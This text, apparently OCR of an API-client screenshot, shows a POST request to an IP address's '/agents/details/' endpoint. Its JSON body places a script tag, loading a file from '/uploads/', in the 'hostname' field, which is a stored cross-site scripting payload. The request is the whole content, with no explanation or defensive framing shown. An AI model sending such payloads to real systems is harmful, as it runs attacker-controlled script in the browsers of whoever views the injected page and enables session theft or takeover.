 POST http://45.122.249.68:20014/agents/details/1af44b9d-f4bb-4b11-88a9-f2d8eb6a3511/9222807e-ea78-40ca-9830-6923032dcb81
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "hostname": "<script src='/uploads/a6bec331-732e-4a29-aca4-5f8d9fcac774'></script>",
3 "platform": "test",
4 "arch": "test"
5 }